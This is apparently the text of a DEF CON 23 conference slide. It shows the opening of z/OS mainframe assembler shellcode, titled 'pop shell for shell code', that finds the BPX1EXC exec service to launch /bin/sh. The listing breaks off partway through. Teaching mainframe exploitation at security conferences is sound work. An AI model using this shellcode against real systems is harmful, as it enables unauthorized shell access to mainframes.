 TITLE 'pop shell for shell code'
NSHELL CSECT
NSHELL AMODE 31
NSHELL RMODE ANY
ENTRY MAIN
MAIN DS 0F
STM 14,12,12(13) # save our registers
LARL 15,MAIN
LR 8,15
USING MAIN,8 # give us some addressability
LARL 11,SAVEAREA # sa address
ST 13,0(,11) # save caller's save area
LR 13,11
DS 0H
BRAS 0,BEGIN
FNAME DC C'BPX1EXC '
DC X'0'
BEGIN LARL 0,FNAME
XR 1,1
SVC 8
ST 0,GETENTRY # GETENTRY addr of bpx1exc call
L 15,GETENTRY
LA 6,FULLARG # FULLARG is arg stack for func call
LR 1,6 # R1 has base of FULLARG for later call
* What follows is the arguments for the BPX1EXC callable service *
* built like this for compaction of the code *
* "args" refer to the args of the BPX1EXC call itself *
* "parms" refer to the parameters of the exec'd cmd (here /bin/sh) *
* *
LA 7,PATHLEN
--More--
BUM
Setup our
frame
Find “exec”
function
@mainframed767 &
@bigendiansmalls
DEF CON
LAS VEGAS 23
BALLY'S